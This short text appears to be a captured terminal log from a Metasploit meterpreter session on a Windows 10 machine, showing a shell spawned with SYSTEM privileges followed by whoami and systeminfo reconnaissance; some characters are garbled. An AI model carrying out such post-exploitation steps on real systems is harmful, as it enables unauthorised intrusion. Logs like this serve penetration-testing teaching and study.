 meterpreter > shell
Process 3840 created.
Channel 1 created.
Microsoft Windows [�份 10.0.18362.356]
(c) 2019 Microsoft Corporation������������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>whoami
whoami
Home
nt authority\system
C:\Windows\system32>systeminfo
systeminfo
Host Name: DESKTOP-MO2K5T3
OS Name: Microsoft Windows 10 专业版
OS Version: 10.0.18362 N/A Build 18362
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Windows 用户
Registered Organization: